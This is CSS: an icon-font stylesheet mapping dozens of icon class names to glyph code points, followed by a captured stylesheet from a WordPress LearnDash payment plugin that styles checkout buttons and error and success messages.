.icon-basic-signs:before { content: '\e84a'; } /* '' */
.icon-basic-smartphone:before { content: '\e84b'; } /* '' */
.icon-basic-spread-text:before { content: '\e84c'; } /* '' */
.icon-basic-tablet:before { content: '\e84d'; } /* '' */
.icon-basic-target:before { content: '\e84e'; } /* '' */
.icon-basic-camera:before { content: '\e84f'; } /* '' */
.icon-basic-watch:before { content: '\e850'; } /* '' */
.icon-basic-world:before { content: '\e851'; } /* '' */
.icon-basic-star:before { content: '\e852'; } /* '' */
.icon-basic-ecommerce-bag:before { content: '\e853'; } /* '' */
.icon-ecommerce-cart:before { content: '\e854'; } /* '' */
.icon-ecommerce-gift:before { content: '\e855'; } /* '' */
.icon-ecommerce-graph1:before { content: '\e856'; } /* '' */
.icon-ecommerce-graph2:before { content: '\e857'; } /* '' */
.icon-ecommerce-graph3:before { content: '\e858'; } /* '' */
.icon-ecommerce-graph4:before { content: '\e859'; } /* '' */
.icon-ecommerce-graph5:before { content: '\e85a'; } /* '' */
.icon-ecommerce-money:before { content: '\e85b'; } /* '' */
.icon-ecommerce-bank-note:before { content: '\e85c'; } /* '' */
.icon-ecommerce-banknotes:before { content: '\e85d'; } /* '' */
.icon-ecommerce-basket:before { content: '\e85e'; } /* '' */
.icon-basic-megaphone:before { content: '\e85f'; } /* '' */
.icon-ecommerce-diamond:before { content: '\e860'; } /* '' */
.icon-ecommerce-creditcard:before { content: '\e861'; } /* '' */
.icon-ecommerce-wallet:before { content: '\e862'; } /* '' */
.icon-basic-time:before { content: '\e863'; } /* '' */
.icon-basic-tag:before { content: '\e864'; } /* '' */
.icon-help-circled:before { content: '\e865'; } /* '' */
.icon-help:before { content: '\e866'; } /* '' */
.icon-megaphone:before { content: '\e867'; } /* '' */
.icon-megaphone-1:before { content: '\e868'; } /* '' */
.icon-info-1:before { content: '\e869'; } /* '' */
.icon-home-1:before { content: '\e86a'; } /* '' */
.icon-eye-1:before { content: '\e86b'; } /* '' */
.icon-tag-1:before { content: '\e86c'; } /* '' */
.icon-briefcase:before { content: '\e86d'; } /* '' */
.icon-play:before { content: '\e86e'; } /* '' */
.icon-play-circled2:before { content: '\e86f'; } /* '' */
.icon-credit-card:before { content: '\e887'; } /* '' */
.icon-mail:before { content: '\e8a3'; } /* '' */
.icon-search:before { content: '\e8a4'; } /* '' */
.icon-attention:before { content: '\e8a5'; } /* '' */
.icon-attention-circled:before { content: '\e8a6'; } /* '' */
.icon-location:before { content: '\e8a7'; } /* '' */
.icon-tags:before { content: '\e8a8'; } /* '' */
.icon-video:before { content: '\e8a9'; } /* '' */
.icon-videocam:before { content: '\e8aa'; } /* '' */
.icon-picture:before { content: '\e8ab'; } /* '' */
.icon-camera:before { content: '\e8ac'; } /* '' */
.icon-ok:before { content: '\e8ad'; } /* '' */
.icon-ok-circled:before { content: '\e8ae'; } /* '' */
.icon-star-empty:before { content: '\e8af'; } /* '' */
.icon-star:before { content: '\e8b0'; } /* '' */
.icon-heart-empty:before { content: '\e8b1'; } /* '' */
.icon-heart:before { content: '\e8b2'; } /* '' */
.icon-bell:before { content: '\e8b3'; } /* '' */
.icon-calendar:before { content: '\e8b4'; } /* '' */
.icon-wrench:before { content: '\e8b5'; } /* '' */
.icon-cog-alt:before { content: '\e8b6'; } /* '' */
.icon-cog:before { content: '\e8b7'; } /* '' */
.icon-up-open-1:before { content: '\e8b8'; } /* '' */
.icon-right-open-1:before { content: '\e8b9'; } /* '' */
.icon-left-open-1:before { content: '\e8ba'; } /* '' */
.icon-down-open-1:before { content: '\e8bb'; } /* '' */
.icon-down-hand:before { content: '\e8bc'; } /* '' */
.icon-up-hand:before { content: '\e8bd'; } /* '' */
.icon-left-hand:before { content: '\e8be'; } /* '' */
.icon-right-hand:before { content: '\e8bf'; } /* '' */
.icon-globe:before { content: '\e8c0'; } /* '' */
.icon-award:before { content: '\e8c1'; } /* '' */
.icon-chart-bar:before { content: '\e8c2'; } /* '' */
.icon-gift:before { content: '\e8c3'; } /* '' */
.icon-phone:before { content: '\e8c4'; } /* '' */
.icon-map:before { content: '\e8c5'; } /* '' */
.icon-monitor:before { content: '\e8c6'; } /* '' */
.icon-mobile-1:before { content: '\e8c7'; } /* '' */
.icon-cancel:before { content: '\e8c8'; } /* '' */
.icon-mobile-2:before { content: '\e8c9'; } /* '' */
.icon-tablet-1:before { content: '\e8ca'; } /* '' */
.icon-address:before { content: '\e8cb'; } /* '' */
.icon-info-circled:before { content: '\e8cc'; } /* '' */
.icon-info:before { content: '\e8cd'; } /* '' */
.icon-link-ext:before { content: '\f08e'; } /* '' */
.icon-twitter:before { content: '\f099'; } /* '' */
.icon-facebook:before { content: '\f09a'; } /* '' */
.icon-beaker:before { content: '\f0c3'; } /* '' */
.icon-gplus:before { content: '\f0d5'; } /* '' */
.icon-money:before { content: '\f0d6'; } /* '' */
.icon-linkedin:before { content: '\f0e1'; } /* '' */
.icon-comment-empty:before { content: '\f0e5'; } /* '' */
.icon-chat-empty:before { content: '\f0e6'; } /* '' */
.icon-suitcase:before { content: '\f0f2'; } /* '' */
.icon-angle-left:before { content: '\f104'; } /* '' */
.icon-angle-right:before { content: '\f105'; } /* '' */
.icon-angle-up:before { content: '\f106'; } /* '' */
.icon-angle-down:before { content: '\f107'; } /* '' */
.icon-desktop:before { content: '\f108'; } /* '' */
.icon-laptop:before { content: '\f109'; } /* '' */
.icon-tablet:before { content: '\f10a'; } /* '' */
.icon-mobile:before { content: '\f10b'; } /* '' */
.icon-quote-left:before { content: '\f10d'; } /* '' */
.icon-quote-right:before { content: '\f10e'; } /* '' */
.icon-github:before { content: '\f113'; } /* '' */
.icon-code:before { content: '\f121'; } /* '' */
.icon-direction:before { content: '\f124'; } /* '' */
.icon-rocket:before { content: '\f135'; } /* '' */
.icon-play-circled:before { content: '\f144'; } /* '' */
.icon-euro:before { content: '\f153'; } /* '' */
.icon-pound:before { content: '\f154'; } /* '' */
.icon-dollar:before { content: '\f155'; } /* '' */
.icon-rupee:before { content: '\f156'; } /* '' */
.icon-yen:before { content: '\f157'; } /* '' */
.icon-rouble:before { content: '\f158'; } /* '' */
.icon-bitcoin:before { content: '\f15a'; } /* '' */
.icon-youtube:before { content: '\f167'; } /* '' */
.icon-xing:before { content: '\f168'; } /* '' */
.icon-youtube-play:before { content: '\f16a'; } /* '' */
.icon-instagram:before { content: '\f16d'; } /* '' */
.icon-flickr:before { content: '\f16e'; } /* '' */
.icon-tumblr:before { content: '\f173'; } /* '' */
.icon-down:before { content: '\f175'; } /* '' */
.icon-up:before { content: '\f176'; } /* '' */
.icon-left:before { content: '\f177'; } /* '' */
.icon-right:before { content: '\f178'; } /* '' */
.icon-apple:before { content: '\f179'; } /* '' */
.icon-dribbble:before { content: '\f17d'; } /* '' */
.icon-skype:before { content: '\f17e'; } /* '' */
.icon-foursquare:before { content: '\f180'; } /* '' */
.icon-trello:before { content: '\f181'; } /* '' */
.icon-vkontakte:before { content: '\f189'; } /* '' */
.icon-weibo:before { content: '\f18a'; } /* '' */
.icon-try:before { content: '\f195'; } /* '' */
.icon-slack:before { content: '\f198'; } /* '' */
.icon-yahoo:before { content: '\f19e'; } /* '' */
.icon-reddit:before { content: '\f1a1'; } /* '' */
.icon-stumbleupon:before { content: '\f1a4'; } /* '' */
.icon-delicious:before { content: '\f1a5'; } /* '' */
.icon-digg:before { content: '\f1a6'; } /* '' */
.icon-behance:before { content: '\f1b4'; } /* '' */
.icon-tree:before { content: '\f1bb'; } /* '' */
.icon-spotify:before { content: '\f1bc'; } /* '' */
.icon-soundcloud:before { content: '\f1be'; } /* '' */
.icon-vine:before { content: '\f1ca'; } /* '' */
.icon-lifebuoy:before { content: '\f1cd'; } /* '' */
.icon-slideshare:before { content: '\f1e7'; } /* '' */
.icon-yelp:before { content: '\f1e9'; } /* '' */
.icon-paypal:before { content: '\f1ed'; } /* '' */
.icon-chart-area:before { content: '\f1fe'; } /* '' */
.icon-chart-pie:before { content: '\f200'; } /* '' */
.icon-chart-line:before { content: '\f201'; } /* '' */
.icon-lastfm:before { content: '\f202'; } /* '' */
.icon-forumbee:before { content: '\f211'; } /* '' */
.icon-pinterest:before { content: '\f231'; } /* '' */
.icon-whatsapp:before { content: '\f232'; } /* '' */
.icon-viacoin:before { content: '\f237'; } /* '' */
.icon-tripadvisor:before { content: '\f262'; } /* '' */
.icon-odnoklassniki:before { content: '\f263'; } /* '' */
.icon-amazon:before { content: '\f270'; } /* '' */
.icon-map-signs:before { content: '\f277'; } /* '' */
.icon-map-o:before { content: '\f278'; } /* '' */
.icon-vimeo:before { content: '\f27d'; } /* '' */
.icon-envelope-open-o:before { content: '\f2b7'; } /* '' */
.icon-twitter-squared:before { content: '\f304'; } /* '' */
.icon-facebook-squared:before { content: '\f308'; } /* '' */
.icon-linkedin-squared:before { content: '\f30c'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://west-bar.ir/wp-content/plugins/learndash-zarinpal-main/assets/css/learndash-zarinpal-style.css?ver=1.0.0
body_size: 766
content:
.ld-currency{
   display: none;
}
.learndash-error {
	color: red;
	font-weight: bold;
}
.learndash-success {
	color: green;
	font-weight: bold;
}

.checkout-dropdown-button .learndash_checkout_button .btn-join {
    background-color: #fff !important;
    color: #000 !important; 
    font-weight: normal !important;
    font-size: 16px !important;
}

.checkout-dropdown-button .learndash_checkout_button .btn-join:hover {
    background-color: #F5F5F5 !important;
    color: #000 !important;
}

/* Style for the dropdown menu Stripe button */
.checkout-dropdown-button .learndash-stripe-checkout-button {
	border: 0px;
	border-radius: 0 !important;
    display: inline-block;
    font-size: 14px !important;
    margin: 0;
    text-align: center;
    width: 100%;
}
